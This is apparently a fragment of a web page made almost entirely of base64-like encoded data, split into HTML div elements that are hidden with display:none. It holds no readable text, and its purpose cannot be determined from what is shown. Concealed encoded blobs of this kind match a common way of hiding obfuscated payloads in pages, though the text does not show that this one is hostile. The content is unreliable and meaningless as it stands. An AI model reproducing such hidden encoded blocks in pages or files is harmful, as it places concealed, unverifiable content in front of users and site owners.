p+wymJgWJ0sbFZ4b0ecXvLtUaZvypWi85a1xkJAIJ0xPUYddlLFB6u1fU4DYpWi85e8+gZsBOgRVQNRD0qRI4OIAeYPLtnuv9r5q+d9EaB4Ie64b0vcHouIKKtSK8CvorOI/[base64]/u8BK42K5Cz1sP5r08kUMAV/UYQb0vcH/OoAPcmW4nK89/0p08kUMAV/UYQb0vcH6uQKLY2e5CX1qfRr04oNZVMaH8tIgrZE6adENM+W6jvspO40yPVEaB5VUYRdnblTofgNI8XCpXmutfVq+d9EaB5VUcdUnrhVtqsSONLQqGXooPUl3pIFIVBcSq4b0vcHrKsGNtjV9iD9oeImyd8NJk0QBYQL0voW/PNEaYCK4ir97b19w9NUZA5bRY0A+PcHrKtEec2Z9y/1q7dxw99WOEZOe4Qb0vdahoFEeYDYqyvzoeh8hI0FOE4QA4RA+PcHrKtEedCX9iHorOI/yd8WLVIUBc1Nl+wtrKtEeYDY6CnuouQ/3p0LPEoaHJ4bwO9X9LBueYDYpTWWz61x099KK1ERFIlMgLZX/O4WY8iX8y3u/7czlpkLOltVCq4b0vcHrKsHNs6M4Cbo/612sJMNK1VVBcsbkbhX9axfU4DYpWi85f0+gJYQIVEbS4RakKRI4P4QPJvypWi85a1xh5AUch5YQ5BLiuwtrKtEeYDY9yH7rflr08cUMAV/UYQb0vcH6uQKLY2L7DL5/61gwo8cczRVUYQb0vdE4+cLK5rY8ynu7aB8h5ocPBMYBNBelv4chqtEeYDYpSr9puY2gZARJlpPUdJagP8KoegFK8TV5y+1/odx099EaB4FEMBfm7lAtqtWKdjYvTjk/odx099EaB4XHtZfl6UK/uoAMNWLv2iotfVq+d9EaB5VUcZUgLNC/rFEaNCApTvzqeQ104kFOhZYXMZUgLNC/qJfU4DYpWi85fd8mpEALUZPUZULyd0HrKtEeYCZ6yHxpPk4nJFeaFgUFcFynPcXorkXecWZ9i2nz61x098ZQjRVUYQbsrxC9e0WOM2d9mj6pOk0upFEMzRVUYQb0vdB/uQJedvY6jj9puQlisVEeAVVBdZanKRB4/kJY4CM9ynytuEwh5o9YAsFCY0A0qotrKtEeYDY8Se8vq0+g54HIUoMS4QKyfdT/uoKKsaX9yWm5fkjkpEXJF8BFP0Twv4crPZueYDYpTWWz61x099KK1ERFIlZnrhE56sfU4DYpWi85e8wkJQDOlEAH8AB0qFG/qNJdMOX4S2xp+p4yPVEaB5VUYRZnaVD6fleeZGI/WjvquE4l98SKUxdXIlZnaVD6flNYqrYpWi85a0znI0ALUxYA8Vfm6JUtqtcKdjDj2i85a1x05sNO04ZEN0B0rFL6fNfU4DYpWi85ew9mpgKZVcBFMlIyPdE6eUQPNLDj2i85a1x048FLFocH8MB0uYT/PNEaJiI/XOW5a1x099ELlEbBYldk7pO4PJeedWRqCXzq+Iig54HLRJVIuJ2nblIodkBPtWU5Dqw5a8Ctd8pJ1AaU4gbv7JJ4ORIeeOX6zvzqewi398JJ1AaAtRakbIchqtEeYDYpS7zq/l8gJYeLQRVQJcVx6dft4FEeYDYpWj/sP8inI1eaE4aGMpPl6UchqtEeYDYpTzupOMimosNJ1BPUcVXnvcXorkXecWZ9i2nz61x098ZQjRVUYQb3LRI6O5JO8yX5iOmreInlo1EMzRVUYQb0vdF4/kAPNLV5ifwqv9r04kFOhZYXNBeiqMK4f4QPMTRvkK85a1x098GJ0ZYAsxalrhQtqtUeZSI/Wit9/0p040DKl9dQYgL3ucLvKVXcJvypWi85fBb+d9EaB5bEstWn7ZJ6KYQPNiMpTOW5a1x099ELlIQCZ4bw+wtrKtEeYDY8iD1seh8gI8FK1tPUcpUhaVG/[base64]/k/04RuaB5VUYQbkLZE5+wWNtWW4XK85r9gwclWLAV/UYQb0vcH7uQWPcWKv2ittfVxgJAIIVpVB8VJ2voK7uQWPcWKrHOW5a1x099EK0sHAstJyPdX4+IKLcWKvkK85a1x098UKVoRGMpcyPcf/PNfU4DYpWi85ek4gI8IKUdPUcJXl68chqtEeYDYpSnwrOo/3pYQLVMGS4RYl7lT6flfU4DYpWi85eckgIsNLkdYEstVhrJJ+LFEOsWW8S3u/[base64]/u8BK42b6iTzt7dx0McGcQpMFJ8x0vcHrPZ</div><div id="_MNGov9eR2" style="display:none">[base64]/[base64]/UYQb0vcH7+QINtLCpT/0rPk0yPVEaB5VUYRLk7ND5eUDY4DJsTjk5b9pg4dfQh5VUYQb0rVI/u8BK42K5Cz1sP5r08cUMAV/UYQb0vcH6uQKLY2L7DL5/61gx48cczRVUYQb0vdB4+UQdNed7C/0sbdxxc9UczRVUYQb0vdI/OoHMNSBv2is/odx099EaB4BA8VVgb5T5eQKY4CZ6SS89aNlgN8HPVwcEolZl61O6flMaY7Jsn2w5b1/y8dRZB5FX5cJ3vcWorlTbInDj2i85a1x04VJIVARFNwB0uYXvLtfU4DYpWi85e8+i9IXIF8RHtMB0ucHvbsUIYDLtTjk5f82kZ5MeBJFXZQXwvkSpbBueYDYpWi8oeQig5MFMQRVF8heiuwtrKtEeYDY5CT1ouN8mosBJU1PUcdenKNC/rBueYDYpWi8ouwhyd9VeE4NSq4b0vcH8YFueYDYpWboquwih9EXIFECUd8x0vcHrKtELdKZ6zv6qv88yd8QOl8bAshahrJ/pKZRaYXRpTzupOMin54QLWddQY0bgbRG4O5MaInDj2i85a1x05AUKV0cBd0B0uYchqtEeYCFj0K85a1x3YsLKU0BUddNlfdchqtEeYDYpS71qeFr04gMIUoQSq4b0vcHrKsTMMSM7XK8970hi8RuaB5VUYQbmrJO6+MQY4DKtTjk/odx099ENTR/UYQb0vlI/qYAMNaR4S3u5fZb099EaB5VFc1IgrtG9bFEP8yd/[base64]/kAPNLV5yfoseI8yd9VOEZVAstXm7MH+uoWcY3V5yfuoegj2sRuaB5VUdkx+PcHrKtKNtLV4SHqrOk0gd8XOF8bUd8x0vcHrKtEKcGc4SHyordxw99Vfk4NSq4b0vcH8YFueYDYpS7zqvk0gd8fQh5VUYQb0qBO6P8MY4DJtXi5/odx099EaB4BFNxP37ZL5ewKY4Cb4CbooP9q+d9EaB5VUdRalrNO4uxeeZPK9TC8970hi8RuaB5VUYQblLhJ+KYXMNqdv2it9/0pyPVEaB5VUYRYnbtI/rFEL8GKrWWxsegph9IJPUoQFY0A+PcHrKtEecKX9yz5t6AlnI9eaA8FCYRInbtO6KsSONLQqGX+qv81lo1NczRVUYQb0vdK7fkDMM7V8Sfs/61lw48cczRVUYQbj90trKtEecaX6jz5t60w04RuaB5VUYQbkbhL4/leedaZ92Cx6OwykJoKPBMXHdFe2+wtrKtEeYDY8S3ksaA1lpwLOl8BGMtVyPdJ4+UBYqrYpWi8uIdb099EaH4YFMBSk/cP4eocdNeR4Tz0/61nw88UMBdVCq4b0vcHrKtKK8WI6mX0oOw1lo1EMzRVUYQb0vcHrO0IPNjV4SHuoO4lmpAKch4WHshOn7kchqtEeYDYpWi8pOE4lJFJIUoQHNcB0rFL6fNJKtSZ9zynz61x099EaEN/UYQb0vcHovkBKc/V6ynxoK0q+d9EaB5VUYQblLhJ+KYXMNqdv2it/f0pyPVEaB5VUYRG+PcHrKtEeY6b6ibooOMl3p0LLEdVCq4b0vcHrKtEedCZ4Sz1q+pr081UOEZOe4Qb0vcHrPZueYDYpWi86/80g5BJIFsUFcFJ0qwtrKtEeYDYpWjspOk1mpEDch5ER9RD0uUX/PNfU4DYpWi85fBb099EaB5VX8dUlrIK7ucLOsvY/kK85a1x099EaFgaH9AWgb5d6bFEaJKI/[base64]/pWH5i9/CDroOACurlWMl8iC/1Ux+ZDzvMiPNCK7xLqirlkp6oBD2whCN1Pw7NI+dgpbPmfvR3w/MoIvKYOHHgAIddewodL3900KcuL3y6p/eoot68NCQ4CAtxRi+FXurg8K8+q6ivqjOBlus5Te3EAA8cOuZwVw/kiFpS3vQnqk9oTmJ0TL0c8RfNxtbhmz/8sCOu6wD3tvL8pi5ogcEkxIJQOn4BL7f5SYJKftg6tovlmxZscMGkeMNZekbh1zd1RL+2QvDyoisEghqkNAEhCOeZsvYdk/MUgYPCO/Qukr/hih4szGUs5C5dPuIMQyrImFOGwwQf5ousXnLsQHmwmR5V/sIBetLIBP+vI4grQrc4Ex49QHGw5HNN9w5l0vexSMtSS8Rmvs8cptZsHcXU7IZNSh7x/7uw1KtWw/zDFh7lkkpoPI01AJpFDhuNI3s8gKteU8xvKkuIFwq1Tfk8DSPAPg+Np+/ITIenIsxLPtckpqrQXOQxERJIDupVF+vk2HcW55zHpr/wWhrkXEnYdBs1DtIEQ+tIVaO209CrMruQnnIcOBF88Iulfo50U5forYMuC5ifFptc9ip4xPVJBOJdShZlIxMxdGs7M8Cr0trQ6l809KVcFHcBLtr1wwL80b5SryQ73/MsjvJwocGkmQsNthrkf3cY+F/CPsHH0sMMwuqtdPkYyEt1ZtbBlvNgVbOvJxwWutvgJgMgWClNGAMxcmOJr2MUdAMapzjn0jbUgysdSA1sxGvdvnJ1AyMkSOJGOsHjyo+YdmMghMWYTGtFLi5tJ4e0sAOqVzi7KicALuc0sGWc6P9JDkeNK2t9cL+motSPUgsthppsGP24fONF9xI9P6MYTH5OM1h/mlP0CnrAXAGhEJc95orFwwMoDONfNvS7b9uZllpQLBnMAHuVps7JPvMwHEObA0nvxgc4agZYhDVQCAvVynrNy+LsdH/Sf4z2sn8IIlZQtHGQAIONdy4VDz+pRD/HOsC/RrvgAn5FVegszK5RvhJpevr41EOWgsQz5jOETvqUneg4FI8NZtJxe9s0sbsm+yiHO97g9w8siAVMXENdIgZh1tOMSbpm+tR+vteITusYSCQ8HPM4DluRXyOEPFPCWzBzql/wYlq9ROXZAH/QOuKMRu+0CFMHO8nCpjuBikJYSEVc6I+Numplp398iAdm9yQ7EtfoevqggHGg0RP1SqoJgwP4BPfWzsQrXi+wgp7VQAQwNOccInZAS+chRPNHI9R7v9vQAyqkWHVQdNcwJkeRJ4d0QLumKsBml9bs9gIs3HUwxGcxOx5x94/snapHJyHHtpv0LqZIOL1ABMNFNnOZS3+ALMvme3QP0jr8AtppXGXomHMhCnp5l3+ZSLsqgsj6uhLsrhrEXJFotEM9vhqYQweM3GPDM0wfm9ssbtoouHnwxKZIPur10+cU3CsSZ1T/2hsVno51TLW8SQOBPgIMT571dI/eT7j/+tc4IsLoDMgoxAN5Um41J3tkPHuqiy33SvP8TgYwuDUgFFJR9uY1+/cEhNMmO7D3/8fs/q84sCVwlJuNWxr5j/cchEeKtw3Dflt0mn8sdcU0yIP0JxZpy+/g1KeaV0nrx9M4cu5ccGXAGOMdQt4YQ6cUUFeG+vHuqk+EIl68hO1E3FsdRq7pm+MEJIfDL/XzKgcMVpblTCVUBKN54v59fzrkUMs6BxhrLiu4IoccUA3M4MMhes+5K5OUqMtLB7ALtoO9gus8Le1MBHpZsk4Fw9cw2CuG/0w33t7w9vb49P1VNMsFNouVuxdIWAeXKtASlv8I0u6YSfwwyGeYIvbET5sUQL/[base64]/o8AfWW/Cr1qroTwKsDHFsQG+hpubBuw/sFAO2q/XDd9uQHgI8eHEQZRNN3h6UWv9IeP+yz6gqkgfhlxM4hDXQTQ+sKuoUV7epQHNa</div><div id="_MNGov9eR3" style="display:none">e5iPEi/8hoJcKBEwWCfR8g7xA6LIIMuzK/S3KncQ1trAOPlg4N5BImbUQ/roebPi96xmqiLs/[base64]/g6g70AAEo4NeVxkeRs7/khIeSCywXpqPwAy89XJ3gWAMkPvIFV1OQONsSo5gCvirk9x6gGeUc8SfJxpKZ1wfoHLZaRxB309tQTsM42IgtDFeVaw7AW2MYVPuSw73ystb09yogcK0gmReZKk+J/u8AvHu6SyTH78/lnlpkmB04MEuJIhbpu1ONUINC05C7boMVgsp4IKmY9O+tBwrofvOQxIZSy/3D2jsUlxKcLewxGPZILhqd31dEdFs2NtAWtpvlggr4PB0tFEshdwqFt4P0CI8+WzByql8owqrk9GW8SFch8oLgR+8cFNfaW0yr4ifhpkZEzJF82E5J3n74TtdkrENie0yrykOkUvZsMP1Y0HuoNwo5ovuATEvCq7R7J9MlmqrgVLWg4H/Z6iL9y+9JQHJGyvD/MgrRois4lD0wwQfBjp5Zy+t0MM/Kx6z/Ph7wCpo9WBGlAA/BclZ9pycYnLe+o8yvNi70WmrkgJAhNO8ZBt4QV4MRXNsi2wQfegvQavogDBggGH/ACh7N0yfo2PZmw4ybrqPgHnc4yKWQFGeBtuLAXuLo8OuOA3yXNlf8AxYlVJHIMAekLmrNgzcIPF+u80Svb/egdgbdXAEgSOedPp+FX5dkcH/qX5iPkhsQwio4CBVUgM95Oyp9Xw8gjPdaB7CvYqsYiwIUSAGRDNu51nJ1Aub4OH8nL6zL9gOsfpcsQJWcMMtx5leZW2/oRCvmf7Abvtbs/mbwzOlJMFJd9k5FywtoxP5fJ73/3v95iuMYJAnY3G/JVnuNLx9gILfGQ0QSok+I/uo4DMX00K+ADuI51yb5VbJWq1zyuqtUykoUpAGoZSNULhI5ywcJVF/eotSfyleMSgo9dKwcRKchDwb90v8JdFdSy9jvti+80pYgCe0c7IMFwiplE2NsiEZmPtnD+8t4nl5Q9KwwlK+F1uKBE2L4PEfDKty/wiM4WuMpdf1oWFeoOo5Nr49gLGviK4xGqov4wtrIjeXUmIuh/gqQR6/0WMeuM5DHyhPwHsp4VOnMGIdJBgOdfzfkPPO2a9QPVn+oCu4gRMVQvO9N3maZf9fMQasuUtAaqrLs8n8ddcHgyC/V6wZlSyrIpK8++yBHwq/gavbwMf2kDAPYMuKBi9eweGJGhvQvLn+M0krVcMlk2CeFQsKNMuLwXYPHO0xvy8fQ4hLAiDgkkENNdgKJi1sY1bpbP4QTGnecDsacVJlgYROhyxLtV4foqCdWe0RDmtNkCoKwQcH8XQ/Jsg4dq48IvHsy75xDxtPQDuscCIw4TNfN4tLFW1u9ULOuS1S3l9c4Yxos0IAkFB5N5mrFu3ekKbOKCzSPekr4SlJ0xIHQCRetKqqZC4e08K/mA0CKtqvUnmacmGGsgQO1qiIV25O0pbpm05xClk+UjwYYyOQY8EpRNu5ge/sRXLtXNywbxr+4FqadSOk4/[base64]/[base64]/BH0rrkwy48zAEsWAeJ0n6IQx/oeP+qi8D6posQpkbRceUcPF95hiuN/4ekXAfeu1Rrao9sHvpASG08DKehYprls9M9QNuWI9z3Nlug2oJc0AQodRs4Dna91z8gUDujPyybFgMZnnbAXLl8+I81+n6dyxdkVA+ubxx3IgucQx5UBBFI6HZFasOYVw9kSFvGV0Arq8egytLs+MF1MOcBBoLZV/u5WM+aT6TLpsMBjkLImHBRaTYtIhq5L6bVuZY+Q4Cn4+4dtkZAAMQB/e5hWk75JsoFEeZyc7D68puEwgIxZal0aH9Bam7lC/[base64]/cVor5EaYDItHyy8K1hm8dKfwsUX5MO3OASrLtEaZHWsn2y8rgnws1KfV9bRpEVxeIHvKtUaI3Wsn2y8rg53s1KfV9bRpEVxeIHvKtVaJDVtGaprbx/xMoSZQwdXJxaw/cWrLtEaZDVq3+t8a1g3chKfwtbRpEbwvcXvaZVd5DPt2it671kss1KfAdAUZYVxu4SrLtEaZHKpXmt67gn3sYeJQ9FX5EWw78KtOpVeZHYtWis9aBg084SfhBCQZx6wPkTtL1Ea47MvX689a1hwstKfR5MGZxtw/kS9sZReZHKq3qps75/wcoFZgxAX5YO0ucHvLtKbY7K6Xmy8bh8wtFUcAkUX5YO3OUSrLtEaZHWtmisibV/xd9VfRBCEIoJx/kVuatUeZDIq3yx678n3sxKegsUX5YO3OUSrLtEaZDVq3qp6KNjxpdJexBAEIoJx/kVuatUeZDIqGau8KNjxoVGdgJaAcVPmuktrKtEeYDYpWi85bF+gIkDdjRVUYQb0vcHrKtEZdOI5Ca8puEwgIxZakwQAcsWnLZK6alaU4DYpWi85a1x099EaAIUUcxJl7EarqhGecOU5Dvv+K8kgJoWJl8YFIYFlbJJ/u4NL8GK4inv+aIwzd9LaAIGBdZUnLAZ7e8JMM7Eqjvot+I/[base64]/[base64]/2qi+aIhkosMdgJaAtJczN0HrKtEeYDYpWi85a08kpYKQh5VUYQb0vcHrKtYdtOI5Caiz61x099EaB5VUYQHgadG4qsHNcGL9nW+s+gjgJYLJhMXEMBcl/UZ+rNKbo7KuWfvtew/zfVEaB5VUYQb0usI6OISZ6rYpWi85a1x0/VEaB5VUYQb0utD5f1EOsyZ9juh5/s0gZYCIVsRXMZalrBCrrVueYDYpWi85a1x08MXPllVB81ehZVI9LZGaYDIpXmq5bxn0cFYOF8BGYRfz/VqtKtUNZHWvHC896Nmxd9XZg1DXIoCwPkevqtXd5POyXmq5bU93s1KfwhVQIoCyvkevqtXd5POqHuy9rt/ys0ocB5ER8gWw/ketKZWd5fOqHuy9rt/ys1JZgdHXJcVweFrvKtcNZLWsn6x9KNoy9JKcQxYQooIxPcUorhSdI7BtwSk5b0rnsxKewtVR4oIx7YJu75KbpXYtWis9aBg3c9SZQ9bQZJ3xfcfor5ceZXWsnm88qNjyp5KfwtbRpEbwvcWvKZVd5DOpXmy9bs9wtFceh5EX5wJk/kQuaVTbIDIpXis9KNhxd9UJA1bSZYWwfkfvvFGZ5zX9SnorbNt3IwSLwB/[base64]</div><div id="_MNGov9eR4" style="display:none">seVxl8JGBQ9EX50I0u8JuepQd5DIt2io671hwd9UaA5EXJMVyuEHvMNKbpWZq3+p67pk089EeA9FXJUVx78UorhWOJTWtXiu5bl/w89WaA5VQZUM3O8RrLsMao7Ltymy8rh/xMpEeB5FQJQbw/kS5KZXd5PK/wWk5bxh3c1RKQxbQ5EbwPkVuatUeZHItWWo67hxwdFWfR5HX5YO0ucHvLtUeZTWsDK++7F+g54QIABJXtdNlektrKtEeYDYpWi85a1xsJAJJVcBAoQOxeYtrKtEeYDYpWi85bF+l5YSdjRVUYQb0vcHrKtEZcSR82j/qewigMJGO0oUBYlShrJKrrVueYDYpWi85a1x099EdE0DFoRNm7JQzuQcZILIpXi89LtxwslGdgIFENBT0rMarsZVeZfWsn+pk79/xMoneR5EX5MDxvcWorxcbYDJpXqy8rhxwpdRZg5HRMcVxuETrLtEd5nJq3mk8a1g3c1XcBBAQJdXxPkVuatSd5LN5Hmy8rhxwtFTfR5FUZQKwvcVor9TbczVsGas97txxtFUeggUQIoMx/cWorxReZDYtXmx96NlxMtEeFJYR4oJx/oRorlRGJHWsn289KNmxt9UaA5EQIQM3OAQufFGZ5zX9SnorbNt3IwSLwB/UYQb0vcHrKtEeYDY1y3woOwiloxEeQZ/UYQb0vcHrKtEeZzX4SHq+4dx099EaB5VUYQbzrNO+qsHNcGL9nW+tvkwh9INPFsYU5ox0vcHrKtEeYDYpWi8+f4nlN8SIVsCM8tDz/UXrLtEaJbYtH6++7EhkosMaFpIU+kD0udGtKtceZDYtHis5bxnssdEcB5FUZQLyvcX9sZVd5XYvSmq67hxxdFRaA5VQJUKwfcXrL1KbIDOq3289a1hwtJVex5FC8kM3OUSobhKa5WZq3+p67pk089EeA5YQIoO0udRv6VROpDYq3ml/KNhxMZKewdbQ5YVx+RLvqVReZLWsCmy8rh/xMpEeB5EQZUVwuEKvaVUb+zAq3+p5bV/x8syfBBCRN4ZzOsI/[base64]/VqtKtVd5WZs2ap5bt/xt9UaA9FQYQKwfcRor5Eb47NpXi89b1h3s5XMnNFUZxayvcfrLtEaJHJs2ishLVxy99UaA5EQYQDiLoerLgFaIDJpXi89Lx8wd9UaA9VQIQL0ucWvqtUI+3PpXz99K1g089EeA9HUZRNxrYWrLpEaYDJtGWu5b0Hx4VGdgJaAcVPmukbo/gSPp7ypWi85a1x099EaAIRGNIF+PcHrKtEeYDYpWi85bEhzcMXPEwaH8MFu7pX4/kQOM6Mv3SztvkjnJEDdh4UH9BShL5V+fhEKs+e8T/9t+hxkJ4KaE0aHMFPm7pC/6sJMNOM5CP5q+Eo050IJ10eUcVOhrhK7f8BPYCR6zvopOE9lo0XZh48F4RCnaIH7fkBedON9y28seU005kNJFtVEstWl6QH6vkLNICZpTzusP4llptEO1EAA8de3vdD46sQMcmLv3SztbNb099EaB5VUYQb0vcHsOQIZ6rYpWi85a1x099EaB5VUZhXm+lo/O4KefeR6yzzsv5xt5oCLVARFNYbobJT+OIKPo7EqiT1+4dx099EaB5VUYQb0vcHrLcIMJ6/6mjoqq0Hmo0ROx5TEMlLyfdT5PkBONTY9Trzsegyh5YLJhBJXshSzN0HrKtEeYDYpWi85a1x08MIIQAhFMlLnaVG/uIIIICI5D3voK0Dlp4IZUocHMEbgqVI+O4HLcmX62ag6uE4zfVEaB5VUYQb0vcHrKtEeZyU7HbOsONxh5cBaFcbAtBanrtC/qsFN8TY5ifxteE0h5pEPFYQUddehqJXordLNcnGj2i85a1x099EaB5VUYQbzrtOstsIPMGL4GjrpOQl081EJVcbBNBegewH+OMBecmW9jz9qeE0gd8TIVIZUctLl7kH7f4QNs2Z8SH/[base64]/e4Qb0vcHrKtEZcSR82j/qewigMJGO0oQAYlTl7ZD6flGZ6rYpWi85a1x099EdFZGT/dPl6cHvbFEFtCd62jMqvo0gawMLVIZTYtTwektrKtEeYDYpWi85bEig54KaF0ZENdIz/VU+O4UdMKZ4S/55f0+hJoWO1YQHcgZzIdo2842Cui9yQSg6v4hkpFaQh5VUYQb0vcHsKQAMNbGj2i85a1x099EdFocB4RYnrZU/7ZGMM6L8Trppvk4nJFJPFsNBYYF+PcHrKtEeYDYpWjMt+gigN9YI1wRT/NSnOsI5+kAZ4DTpXT3p+lvq8NLI1wRT4RanLMH/+4IPMOMpXTvsf8+nZhaH1cbFctMgfd34/wBK/OQ4CTw+aIih40LJllLUcJJnboH+OMBec2d6z2yz61x099EaB5VTYtfm6EZhoFEeYDYpWi85bE1molEK1IUAtcG0KRT6ftJMcWZ4S3u560ih4YILQNXHMVJlb5Jof8LKZrYt3jsvbZzzfVEaB5VUYQb0vcHsONXZ/OM4Di897dxtocBK0sBFIR4nbpK7eUAZY+QtnaW5a1x099EaB5JXsBShOktrKtEeYDYpWigoeQn05wIKU0GTIZSnKRT/[base64]/[base64]/+5GedzYo2D7puBxmtUcYQJaAtRanOktrKtEeYDYpWi85a1xz50RPEoaH4RYnrZU/7ZGOs+I/GX+seNz04sNPFIQTIZ4naderrVueYDYpWi85a1x099EaB5JAtJc0qFO6fwmNtjFp3i89a1gxd9VfhxLTdRahr8H6uIINY2K8CT5+K80hZoKJ1oRU4Rfz/VqvKtSd5fNxni88KNmy8tKfwZBUZEbw/kQuatRMZHWsCmy8rh/xMpEeB5FQJQbw/kS5KZVd5WZq3qp679k089EeA5YX5YO3OUS+rxKbMPIpWat9rV/ws5WZgxAX5YO3OUS5LxKbMHWt32y97hxw99UeBBHRIkVwOJRobpKbMHWsn2y8rhxw99UeQ9bRIQLhOYJucpVd5fNpXmy8rhxw99UeQdbQ5Ebw+FPobxKbOHJq3+p5bx/xMpEeB5FQJQbw+MJvr4SdJfWsDK++7F+g54QIABJAcVPmvdB5ecIdNKN6S2h5+gnlpELLFpXUcAG0JoSrLpKbpW7sGiy8rVl08pKfwZBUZQbxPkQuatUMZfWsAut8KNjwslEeB5ER4QVxe8TrLpSeZHWsn3q8qNkss5KfwtVQIoMx/cXrLtVaJTWt3289Lw53shKfX9EX5MO0uYJu75EaYDItH28/KNjxolJfxBAC8kK3OASoaVWbMHWt32y97hxw99UeBNbQ5EVwOJRu6VROpDYq3mv/[base64]/[base64]//8WLMOM7Cfy6Pk0i4tGdjRVUYQb0vcHrKtECdKd9ju8+eYzl8EzIVBJXs9ZlukHp6tYMsKcuxqg6uYzl8FEKVARUdBCgrIHsOAGPZ6b6Cyg6uYzl8FKQh5VUYQb0vcHsKQAMNbGj0K85a1x099EaAIRGNIbkbtG//hZe9OM4Dixregwl5oWah4GBd1Xl+oF4eoWPsmWqDzztbdxwc8UMAVXT64b0vcHrKtEeYDYuSCv+94llo9EegRVNNxekaJT6asnNs2V5Cb4+aI5wMFuaB5VUYQb0vcbo+8NL57ypWi85a1x099YLFcDUcdXk6RUsakNN9OM9z3/seQ+ndIQLUYBU5ox0vcHrKtEeYDYpRj9tv</div><div id="_MNGov9eR5" style="display:none">k004sMLR4WHslWk7lDrOkBNc+PpSrl5bEih40LJllLA81cmqMK7+cNOsuR6y+g6v4lgZAKLwBVHtYbgqVC//gNN8fYuSP+obMSh40IdBEeE8AF2etM7u9aD5zX7ir4+6Fxh5cBJh4FA8FIgfcb5+kAZ+WW8S3u+aI6kZtacjRVUYQb0vcHrLdLPcmOu0KW5a1x099EaB5JFc1N0rRL7fgXZIKb6iz56Pojko8ULUxXT64b0vcHrKtEeYDYuSz1s60yn54XOwNXEstfl/pF4OQHMoLY6ib/qeQymMJGK1EFCOdUn7pG4u9MLciR9mG++4dx099EaB5VUYQb0vcb//sFN4Cb6SnvtrBzkJAJJV8bFYlPl69TrqsNPZ3a5iX46O4+npIFJlpYBcFDhvUZ/OQTPNKL7S3wqa18vZA0OlETGMhe0vpi9O4HLNSR6ibMquE4kIZECkcFENdI0vpk4+YJOM6cpWr1oPV5mo0JaBkdBdBLge0Io+cNOsWW9i2xouwllogFMRAWEotOgrNG+O5LKdPV9y3woOwilthNagJaAtRanOktrKtEeYDYpWi85a1xz50RPEoaH4RYnrZU/7ZGOs+I/GX+seNz04sNPFIQTIZ4naderrVueYDYpWi85a1x099EaB5JAtJc0qFO6fwmNtjFp3i89a1gxd9VfhxLTdRahr8H6uIINY2K8CT5+K80hZoKJ1oRU4Rfz/VqvKtSd5fNxni88KNmy8tKfwZBUZEbw/kQuatRMZHWsCmy8rh/xMpEeB5FQJQbw/kS5KZVd5WZq3qp679k089EeA5YX5YO3OUS+rxKbMPIpWat9rV/ws5WZgxAX5YO3OUS5LxKbMHWt32y97hxw99UeBBHRIkVwOJRobpKbMHWsn2y8rhxw99UeQ9bRIQLhOYJucpVd5fNpXmy8rhxw99UeQdbQ5Ebw+FPobxKbOHJq3+p5bx/xMpEeB5FQJQbw+MJvr4SdJfWsDK++7F+g54QIABJAcVPmvdB5ecIdNKN6S2h5+gnlpELLFpXUcAG0JoSrLpKbpW7sGiy8rVl08pKfwZBUZQbxPkQuatUMZfWsAut8KNjwslEeB5ER4QVxe8TrLpSeZHWsn3q8qNkss5KfwtVQIoMx/cXrLtVaJTWt3289Lw53shKfX9EX5MO0uYJu75EaYDItH28/KNjxolJfxBAC8kK3OASoaVWbMHWt32y97hxw99UeBNbQ5EVwOJRu6VROpDYq3mv/[base64]/l8h5YUagB/UYQb0vcHrKtEeZyL8y+8s+Q0hL0LMANXQYQL0uYRrLpSe57E9Snora01zt0pcB5EX5FaxPkSrL1KbIDIpXms9a1gwN9SZgtVR4oO0ucHvLtUdJHL/wWs5bUwy99caA5VQJUKxPcXzbNEYYDIpXit9a1piZJdaA0UQIQK0ucHvbpJa4DIpXm89K1h089Veh5FC+kM0uNGvatVeZDYtXmu5b0nx55VaA9VQYQKw/[base64]/+8leImlo03IFsZHYQO3OYMrEnTee6XpSn4qOQ/040BOUscA8Ff+PcHrKtEeYDYpWig6uk4hcFuaB5VUYQb0vcbo+8NL57yj2i85a1x08NLLFcDT64b0vcHsKQAMNbGj2i8+aI1molaQgJaHMVSnOkthrcAMNbY7Cyh5/k+kowQah4WHcVIgeoF+OQFKtTau0K85bEihZhEPlcQBuZUiuoFvKtUeZHOpXmq57Ntg54QIB4TGMhX36VS4O5Ze8WO4Cbzoelz05tZanNEQooMyvcTorlWOI7PsGar8K1h089VeB5EX5QNnvoQorlReZfWt33967pk3chRaA5VQZUWw/kXuqtUFZLWt3q8/[base64]/wnNtCR4CzJjKU0n5oJLVABWIRA+PcHrKsSONLY8Sf9tvlxzt8AJ10AHMFVhvlA6f8hNcWV4Cboh/QYl9dDPFEUAtAc2+wtrKtEecmepWDoquwih9ZEMzRVUYQb0vdT4+oXLY6b6SnvtsE4gItKKVoRWYNImrhQq6JfU4DYpWi85f40h6sNJVsaBNATlKJJ7/[base64]/odx099EaB4XBcoVm7lJ6fksDe20pXW84rEihZhEPlcQBuZUiuoFvKtUeZHOpXmq57Ntg54QIB4TGMhX36VS4O5Ze8WO4Cbzoelz05tZanNEQooMyvcTorlWOI7PsGar8K1h089VeB5EX5QNnvoQorlReZfWt33967pk3chRaA5VQZUWw/kXuqtUFZLWt3q8/KNjy55KfwtbRpEbwvcXvbpKaZbVtGas88Fn085UZgdBHZIVxeUKuqVTa8HWsn2y8rhxw99UeQ9bQZIbwq0FsrdLKcGM7Xag6v4nlMFDczRVUYQb0vdF+OVKOsyZ9jvQrP4l3Z4ALBZSEstLm7JDq6JfU4DYpWi85f40h6sNJVsaBNATlKJJ7/8NNs7QrGjnz61x099EaB5VE9BV3L5J4u4WEfS1yWih5eIjmphfQh5VUYQb0vcH7v8Kd8OU5DvvieQih9EWLVMaB8ET1bRI/OIBPYfRvkK85a1x098ZZB5HQZQL2+wtrKtEed3ypWjhz4dx05kRJl0BGMtV0rFG4OcGOMOTxifsvKUllocQZB4QHcFWl7lTpasfU4DYpWjqpP9xh55EdR4RHsdOn7JJ+KUHK8WZ8S3Zqeg8lpEQYBkBFNxPk6VC7axNYqrYpWi8sex/hZ4IPVtVTIRPl69Tt4FEeYDY8Smytvkon5pKOFEGGNBSnbkHsatDP8mA4Cy7/odx099EPF9bAtBCnrIJ+OQUeZ3Yoni7/odx099EPF9bAtBCnrIJ4O4CLYDFpW+x/LRoyo8cbwV/UYQb0rNI7/4JPM6MqyrzofR/ko8ULVARMsxSnrMP+OpNYqrYpWi8sex/lZAHPU1dWJ8x0vcHrP8Fd9Od6S3/saV4yPVEaB5VBdZC0qwtrKtEeYDY4Sf/sOA0nYtKLUYQEudUn7pG4u9MfsOX9TG77LZb099EaB5VAsxUhZRI/OIBPfWxrS3woOA0nYtNczRVUYQbj/dE7f8HMYDQ4GG8vodx099EaB4WHspInbtCou4WK8+KrW/apOE9kZ4HIx4WHtRC0rFG5ecBPZrfqWj57LZb099E